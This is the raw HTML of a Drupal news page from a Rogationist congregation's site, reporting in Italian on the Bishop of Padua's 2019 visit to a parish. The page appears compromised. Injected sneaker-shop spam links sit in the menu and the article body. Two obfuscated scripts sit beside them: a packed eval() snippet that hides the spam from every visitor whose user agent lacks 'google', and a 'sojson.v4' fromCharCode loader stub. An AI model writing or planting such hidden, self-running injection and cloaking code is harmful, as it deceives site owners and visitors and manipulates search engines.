

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/visita-del-vescovo-di-padova-alla-parrocchia-ges-buon-pastore-e-alle-opere-rogazioniste
body_size: 8713
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Giovedì 21 febbraio scorso, nell’ambito delle celebrazioni per il suo 50º anniversario di fondazione, la Parrocchia di Gesù Buon Pastore ha accolto il Vescovo di Padova, Mons. Claudio Cipolla, in visita apostolica. Mons. Claudio è stato colpito favorevolmente dalle attività, dal numero dei fedeli e dal clima di accoglienza riscontrato, riconoscendo il valido contributo che i" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/visita-del-vescovo-di-padova-alla-parrocchia-ges-buon-pastore-e-alle-opere-rogazioniste" />
<link rel="shortlink" href="https://rcj.org/en/node/19069" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Giovedì 21 febbraio scorso, nell’ambito delle celebrazioni per il suo 50º anniversario di fondazione, la Parrocchia di Gesù Buon Pastore ha accolto il Vescovo di Padova, Mons. Claudio Cipolla, in visita apostolica. Mons. Claudio è stato colpito favorevolmente dalle attività, dal numero dei fedeli e dal clima di accoglienza riscontrato, riconoscendo il valido contributo che i Rogazionisti stanno dando all&#039;intero quartiere dell&#039;Arcella in oltre 50 anni di presenza." />
<meta property="og:url" content="https://rcj.org/en/news/visita-del-vescovo-di-padova-alla-parrocchia-ges-buon-pastore-e-alle-opere-rogazioniste" />
<meta property="og:title" content="Visita del Vescovo di Padova alla Parrocchia Gesù Buon Pastore e alle opere rogazioniste" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0379.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/20190221_100642.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/20190221_175514.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0319.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0326.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0328.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0329.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0334.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0342.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0344.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0352.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0357.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0377.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0400.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0401.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0444.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC06233.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC06241.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC06249.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC06254.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC06260.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC06265.JPG" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/IMG-20190221-WA0055.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/IMG-20190221-WA0057.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/DSC_0463.JPG" />
  <title>Visita del Vescovo di Padova alla Parrocchia Gesù Buon Pastore e alle opere rogazioniste | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"f1dWs-uJkhGMv0O5U_wAG7Z7YzbAxXDb2ZCqWNBY8Qo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1769687658">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adajbgshop/" title="" class="sf-depth-1">Luxury Online Shop | High-End Designer Fashion Store Shopping</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/losiny/120592472-losini-nike" title="" class="sf-depth-1">Украина #120592472 , After taking a sneak peak at nike Dunk Basketballs , Лосины nike Dunk — цена 200 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/" title="" class="sf-depth-1">new air jordan Bordeaux 1 mid j white red black</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhcishop" title="" class="sf-depth-1">nike air max excee cork white dj1975 100</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebdbvshop" title="" class="sf-depth-1">Air Jordan 4 Taupe Haze Release Date DB0732 200 2</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcjjshop" title="" class="sf-depth-1">nike air force 1 07 essential blanche et or femme 172723</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Visita del Vescovo di Padova alla Parrocchia Gesù Buon Pastore e alle opere rogazioniste                </h1>
                                                                                                                <div id="node-19069" class="node node-article node-promoted clearfix" about="/en/news/visita-del-vescovo-di-padova-alla-parrocchia-ges-buon-pastore-e-alle-opere-rogazioniste" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Visita del Vescovo di Padova alla Parrocchia Gesù Buon Pastore e alle opere rogazioniste" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2019-02-25T22:10:26+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> on Mon, 02/25/2019 - 22:10</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Giovedì 21 febbraio scorso, nell’ambito delle celebrazioni per il suo 50º anniversario di fondazione, la Parrocchia di Gesù Buon Pastore ha accolto il Vescovo di Padova, Mons. Claudio Cipolla, in visita apostolica. Mons. Claudio è stato colpito favorevolmente dalle attività, dal numero dei fedeli e dal clima di accoglienza riscontrato, riconoscendo il valido contributo che i Rogazionisti stanno dando all'intero quartiere dell'Arcella in oltre 50 anni di presenza. Il prelato ha voluto vedere personalmente le Scuole Rogazioniste, le attività di accoglienza ai rifugiati, l'Istituto Santa Rosa e le attività di doposcuola. Si è poi fermato a pranzare presso la Casa Rog condividendo il pasto con gli ospiti della struttura di accoglienza e ha voluto salutare ciascuno personalmente. Infine si è fermato anche a prendere un caffè al bar in piazzetta insieme ai parrocchiani. Infine, dopo aver incontrato i delegati dei Gruppi parrocchiali, Mons. Cipolla ha presieduto la S. Messa delle 18:00, davanti ad un buon numero dei fedeli.</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.mysneakers.org/">jordan release date</a> | <a class="links_good_rands" href="https://www.oft.gov.gi/index.php/eeabcayshop/items/view/12928">【国内5月1日発売予定】アンディフィーテッド × ナイキ コービー 5 プロトロ "ホール オブ フェイム" メタリック ゴールド/フィールド パープル-マルチ カラー (DA6809-700) - スニーカーウォーズ</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0379.JPG?itok=rbWeYSWN"><a href="https://rcj.org/sites/default/files/field/image/DSC_0379.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0379.JPG?itok=rbWeYSWN" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/20190221_100642.jpg?itok=egmZnwdI"><a href="https://rcj.org/sites/default/files/field/image/20190221_100642.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/20190221_100642.jpg?itok=egmZnwdI" width="220" height="107" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/20190221_175514.jpg?itok=odFUQ8h2"><a href="https://rcj.org/sites/default/files/field/image/20190221_175514.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/20190221_175514.jpg?itok=odFUQ8h2" width="220" height="107" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0319.JPG?itok=9QI_HXgi"><a href="https://rcj.org/sites/default/files/field/image/DSC_0319.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0319.JPG?itok=9QI_HXgi" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0326.JPG?itok=caE90vyV"><a href="https://rcj.org/sites/default/files/field/image/DSC_0326.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0326.JPG?itok=caE90vyV" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0328.JPG?itok=GbVs87Rk"><a href="https://rcj.org/sites/default/files/field/image/DSC_0328.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0328.JPG?itok=GbVs87Rk" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0329.JPG?itok=FbkDjixA"><a href="https://rcj.org/sites/default/files/field/image/DSC_0329.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0329.JPG?itok=FbkDjixA" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0334.JPG?itok=hwzjTksy"><a href="https://rcj.org/sites/default/files/field/image/DSC_0334.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0334.JPG?itok=hwzjTksy" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0342.JPG?itok=OjD1mu4g"><a href="https://rcj.org/sites/default/files/field/image/DSC_0342.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0342.JPG?itok=OjD1mu4g" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0344.JPG?itok=2LtKnyaM"><a href="https://rcj.org/sites/default/files/field/image/DSC_0344.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0344.JPG?itok=2LtKnyaM" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0352.JPG?itok=7BVM368t"><a href="https://rcj.org/sites/default/files/field/image/DSC_0352.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0352.JPG?itok=7BVM368t" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0357.JPG?itok=8Ndf9RfD"><a href="https://rcj.org/sites/default/files/field/image/DSC_0357.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0357.JPG?itok=8Ndf9RfD" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0377.JPG?itok=br7P8je4"><a href="https://rcj.org/sites/default/files/field/image/DSC_0377.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0377.JPG?itok=br7P8je4" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0400.JPG?itok=5g-E6qUm"><a href="https://rcj.org/sites/default/files/field/image/DSC_0400.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0400.JPG?itok=5g-E6qUm" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0401.JPG?itok=9YK7t7mC"><a href="https://rcj.org/sites/default/files/field/image/DSC_0401.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0401.JPG?itok=9YK7t7mC" width="220" height="146" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0444.JPG?itok=UsfAUI9T"><a href="https://rcj.org/sites/default/files/field/image/DSC_0444.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0444.JPG?itok=UsfAUI9T" width="220" height="146" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06233.JPG?itok=G0QMAthv"><a href="https://rcj.org/sites/default/files/field/image/DSC06233.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06233.JPG?itok=G0QMAthv" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06241.JPG?itok=jrd4Hznn"><a href="https://rcj.org/sites/default/files/field/image/DSC06241.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06241.JPG?itok=jrd4Hznn" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06249.JPG?itok=jdCyCA1N"><a href="https://rcj.org/sites/default/files/field/image/DSC06249.JPG"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC06249.JPG?itok=jdCyCA1N" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" 